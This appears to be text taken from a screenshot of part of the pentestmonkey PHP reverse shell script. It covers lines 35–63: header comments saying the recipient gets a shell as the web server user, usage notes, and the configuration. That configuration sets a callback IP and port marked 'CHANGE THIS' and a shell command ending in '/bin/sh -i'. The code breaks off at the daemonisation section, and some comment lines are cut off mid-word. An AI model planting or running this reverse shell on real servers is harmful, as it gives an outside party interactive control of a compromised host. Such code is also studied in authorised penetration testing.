 35 // The recipient will be given a shell running as the current user (apache normally).
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and ret
Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These a
available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.8.16.0';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...